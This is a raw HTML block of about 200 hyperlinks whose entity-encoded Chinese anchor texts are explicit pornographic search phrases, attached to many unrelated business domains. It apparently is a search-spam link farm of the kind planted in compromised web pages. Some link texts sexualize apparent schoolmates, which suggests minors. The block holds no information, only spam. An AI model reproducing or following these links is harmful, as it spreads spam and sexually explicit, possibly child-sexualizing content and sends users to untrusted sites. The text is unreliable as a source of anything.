<a href="http://www.jzlqsm.com" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x79CB;&#x971E;</a>|
<a href="http://www.symsbc.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.pirlv.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x5F71;&#x7F51;</a>|
<a href="http://www.yxtjhg.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://www.nhjxzz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.zibofumin.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.huayisychemical.com" target="_blank">&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.uggcoo.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;</a>|
<a href="http://www.xalicheng.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.zjzjhct.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.beifangwjc.com" target="_blank">&#x7537;&#x751F;&#x548C;&#x5973;&#x751F;&#x4E00;&#x8D77;&#x7F9E;&#x7F9E;&#x7F9E;</a>|
<a href="http://www.chaxinshui.com" target="_blank">&#x7537;&#x4EBA;&#x6876;&#x5973;&#x4EBA;jj</a>|
<a href="http://www.hcymcd.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.wfhuachen.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://www.abbykingwoodworks.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.czwujin.com" target="_blank">&#x60C5;&#x4FA3;&#x81EA;&#x62CD;av</a>|
<a href="http://www.fsklf.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://www.fjlhky.com" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://www.abmlending.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x9EC4;&#x523A;&#x6FC0;&#x5927;&#x7247;</a>|
<a href="http://www.jiataitf.com" target="_blank">&#x7537;&#x4EBA;&#x52C3;&#x8D77;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x56FE;&#x7247;</a>|
<a href="http://www.epdaqi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.byoochina.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://www.dllitai.com" target="_blank">xxxxxx&#x6CE1;&#x599E;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.torch01gc.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://www.lclzm.com" target="_blank">91&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://www.cqxingong.com" target="_blank">&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://www.fzunsen.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.sbyprint.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;7</a>|
<a href="http://www.changyuanzhiye.com" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;&#x7EBF;&#x8DEF;&#x4E8C;</a>|
<a href="http://www.shjzls.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://www.gddyym.com" target="_blank">&#x65E5;&#x672C;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://www.kakakatong.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x7AD9;</a>|
<a href="http://www.whdhtsf.com" target="_blank">69xx&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.jiajuxtd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://www.jlccif.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://www.huangxianhua.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://www.xjydxf.com" target="_blank">120&#x5206;&#x949F;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.mxyouji.com" target="_blank">&#x63D2;&#x63D2;&#x770B;&#x770B;</a>|
<a href="http://www.cheaho.com" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.szhuitai.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7231;&#x7231;</a>|
<a href="http://www.xjgsus.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://www.gkarpe.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://www.fidealight.com" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://www.wxbaolai.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zuoshaotang.com" target="_blank">&#x4E45;&#x4E45;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.lyzhengxi.com" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;av</a>|
<a href="http://www.atmnari.com" target="_blank">&#x8611;&#x83C7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.whfhhb.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.czhcjx.com" target="_blank">&#x4F0A;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.telijx.com" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.sxyuenong.com" target="_blank">&#x4E30;&#x6EE1;&#x8089;&#x8089;bbwwbbww</a>|
<a href="http://www.facadeintitama.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.clflwl.com" target="_blank">&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://www.citsweihai.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://www.hyqpzz.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.xalicheng.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65E0;</a>|
<a href="http://www.hopetopgroup.com" target="_blank">&#x4E45;&#x4E45;&#x6DA9;&#x6DA9;</a>|
<a href="http://www.jingchengyiyi.com" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x8001;&#x725B;&#x5F71;&#x9662;</a>|
<a href="http://www.producedfilm.com" target="_blank">&#x6C61;&#x6C61;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tracieelmore.com" target="_blank">&#x4E45;&#x8349;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://www.szhuayh.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://www.jjldcl.com" target="_blank">&#x4E9A;&#x6D32;91&#x7CBE;&#x54C1;</a>|
<a href="http://www.shenqicaca.com" target="_blank">&#x79CB;&#x971E;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.hyqpzz.com" target="_blank">&#x5973;&#x4EC6;&#x6252;&#x80F8;&#x8BA9;&#x4EBA;&#x6876;&#x723D;</a>|
<a href="http://www.zhaohuimaoyi.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.zjgldp.com" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x7247;</a>|
<a href="http://www.jkjdy.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.tjlkgt.com" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.gdbjd.com" target="_blank">&#x65E5;&#x97E9;av&#x4E09;&#x533A;</a>|
<a href="http://www.mibudare.com" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.huirenfurniture.com" target="_blank">&#x9EBB;&#x8C46;&#x871C;&#x81C0;</a>|
<a href="http://www.rjchache.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://www.bustabucket.com" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.dggjg88.com" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://www.bjtcjz.com" target="_blank">&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.yhadon.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x95F4;&#x89C6;&#x9891;&#x9999;&#x8549;</a>|
<a href="http://www.zhiyingmmh.com" target="_blank">2025&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.cnkfjs.com" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x7EDC;</a>|
<a href="http://www.jerseybrosthefilm.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.999yksw.com" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://www.ytjinguang.com" target="_blank">&#x9ED1;&#x4EBA;&#x6781;&#x54C1;videos&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x88F8;</a>|
<a href="http://www.qfytea.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av &#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.tw-wifly-city.com" target="_blank">&#x6F58;&#x751C;&#x751C;&#x5728;&#x7EBF;</a>|
<a href="http://www.wzxfvalve.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E0D;&#x5361;</a>|
<a href="http://www.haideweiye.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.ecknteck.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.bmwpartsmalta.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://www.rrherb.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v</a>|
<a href="http://www.gzhyfg.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5AE9;&#x6A21;av&#x79C1;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.icsalr.com" target="_blank">&#x9EBB;&#x8C46;&#x56DE;&#x5BB6;&#x89C6;&#x9891;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://www.yutele.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://www.83271196.com" target="_blank">&#x97E9;&#x56FD;&#x77ED;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lingyunkeji.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://www.xuruigroup.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.usleg.com" target="_blank">&#x7231;&#x7231;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.caimengjuntk.com" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://www.abmlending.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.hiant020.com" target="_blank">99&#x5348;&#x591C;</a>|
<a href="http://www.zaxxys.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x522B;</a>|
<a href="http://www.kstyj.com" target="_blank">&#x4F0A;&#x4EBA;365</a>|
<a href="http://www.czhcjx.com" target="_blank">&#x9EBB;&#x8C46;&#x5C11;&#x5987;&#x6C34;&#x7535;&#x5DE5;003
&#x56FD;&#x4EA7;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x5973;</a>|
<a href="http://www.2500x.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.hzyiyuan.com" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.jslsbxg.com" target="_blank">www.&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.dljincheng.com" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;&#x7EBF;&#x8DEF;&#x4E8C;</a>|
<a href="http://www.abingexp.com" target="_blank">91&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.szrunan.com" target="_blank">&#x6700;&#x65B0;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.whhbzs.com" target="_blank">&#x65E5;&#x65E5;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://www.jnlingtong.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.drfrankferrer.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.zjfyzs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.adafirsati.com" target="_blank">&#x5188;&#x672C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.maxmagtech.com" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://www.skwuliu.com" target="_blank">&#x62A4;&#x58EB;&#x5185;&#x4F53;she&#x7CBE;2xxx</a>|
<a href="http://www.syhuayou.com" target="_blank">&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.gyqfs.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;app</a>|
<a href="http://www.pygloves.com" target="_blank">&#x5973;&#x73ED;&#x957F;&#x6D17;&#x6FA1;&#x8BA9;&#x6211;&#x968F;&#x4FBF;&#x6478;&#x5979;&#x7684;&#x80F8;</a>|
<a href="http://www.leshicc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x56FD;&#x4EA7;&#x4E71;&#x8001;&#x719F;300</a>|
<a href="http://www.fz-sanhuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x7EA7;</a>|
<a href="http://www.wellzt.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://www.huazhiao.com" target="_blank">&#x5C11;&#x5987;bbb&#x597D;&#x723D;</a>|
<a href="http://www.bjazcars.com" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xahlaser.com" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;www</a>|
<a href="http://www.ynzhuda.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://www.yczhongte.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.wineartglasses.com" target="_blank">&#x771F;&#x4EBA;bbbbbbbbb&#x6BDB;&#x7247;</a>|
<a href="http://www.wuhankanghui.com" target="_blank">&#x5FD8;&#x7A7F;&#x5976;&#x7F69;&#x88AB;&#x540C;&#x684C;c&#x4E86;&#x4E00;&#x8282;&#x8BFE;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://www.gdtimead.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://www.taipinshi.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x7AF9;&#x83CA;</a>|
<a href="http://www.maaksblog.com" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x8272;&#x7684;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.yhglj.com" target="_blank">&#x4E9A;&#x6B27;&#x6FC0;&#x60C5;</a>|
<a href="http://www.xajjlby.com" target="_blank">&#x4E5D;&#x4E5D;&#x6B27;&#x7F8E;</a>|
<a href="http://www.cogo-toy.com" target="_blank">&#x534E;&#x4E3D;&#x7684;&#x5916;&#x51FA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.soyuandt.com" target="_blank">&#x9EC4;&#x74DC;&#x89C6;&#x9891;&#x8272;&#x7248;</a>|
<a href="http://www.youthtvafrica.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.scyszbzx.com" target="_blank">&#x4E5D;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.monkcafe.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;30p</a>|
<a href="http://www.xm-wl.com" target="_blank">&#x8272;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;</a>|
<a href="http://www.wuxideya.com" target="_blank">99&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xamlky.com" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x665A;&#x89C6;&#x9891;</a>|
<a href="http://www.cdyskt.com" target="_blank">&#x4E45;&#x4E45;&#x6DA9;&#x6DA9;</a>|
<a href="http://www.sjzjichuang.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E71;&#x5B50;av&#x7535;&#x5F71;</a>|
<a href="http://www.hdbxjg.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://www.smqhbbs.com" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.kangtaigs.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://www.sxsmdk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://www.mgeds.com" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.qqblgy.com" target="_blank">&#x5973;&#x4EBA;&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F8E;&#x5973;</a>|
<a href="http://www.wabcjp.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.dgtudun.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://www.zonchmould.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.huxunda.com" target="_blank">&#x6E14;&#x592B;&#x8352;&#x6DEB;&#x8273;&#x53F2;</a>|
<a href="http://www.huojiagz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://www.iybzz.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5927;&#x7247;</a>|
<a href="http://www.yungujs.com" target="_blank">&#x770B;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hnzql168.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;xxx&#x731B;&#x4EA4;
&#x7F9E;&#x7F9E;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://www.zjblfkj.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.szjjzjm.com" target="_blank">&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x65E0;&#x5957;</a>|
<a href="http://www.provoir.com" target="_blank">&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.xuhuibaojie.com" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;888</a>|
<a href="http://www.gusandsam.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;app</a>|
<a href="http://www.ahglpx.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.lyzhengxi.com" target="_blank">&#x871C;&#x6843;av&#x4E45;&#x4E45;</a>|
<a href="http://www.hddzjx.com" target="_blank">&#x60C5;&#x4FA3;&#x81EA;&#x62CD;av</a>|
<a href="http://www.zhgain.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://www.npmaf.com" target="_blank">&#x65E5;&#x97E9;91&#x89C6;&#x9891;</a>|
<a href="http://www.thescottlife.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.yxdmnhbw.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;a</a>|
<a href="http://www.qajymy.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://www.feerlessfood.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.sxyuenong.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gyhxzm.com" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.caieensair.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.byoochina.com" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://www.marutidomestic.com" target="_blank">&#x64CD;&#x6B27;&#x7F8E;&#x5927;&#x903C;</a>|
<a href="http://www.griffonden.com" target="_blank">&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.lapinchocolat.com" target="_blank">&#x6559;&#x5B98;&#x81EA;&#x613F;&#x88AB;&#x6252;&#x5185;&#x88E4;&#x6478;j&#x5C0F;&#x8BF4;
&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://www.chinagdzz.com" target="_blank">av&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tjynjc.com" target="_blank">&#x75AF;&#x72C2;&#x7684;&#x6027;&#x8DA3;</a>|
<a href="http://www.tswlxbj.com" target="_blank">&#x8089;&#x4E1D;&#x7F8E;&#x8DB3;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://www.byluntai.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x6587;&#x5B66;</a>|
<a href="http://www.zjgldp.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.lyglxkjgs.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6781;&#x5EA6;&#x8272;&#x8BF1;&#x89C6;&#x9891;www</a>|
<a href="http://www.cotechk.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5F00;&#x5FC3;&#x7F51;</a>|
<a href="http://www.hfjgdk.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.hakex.com" target="_blank">&#x5929;&#x5929;&#x4E45;&#x4E45;</a>|
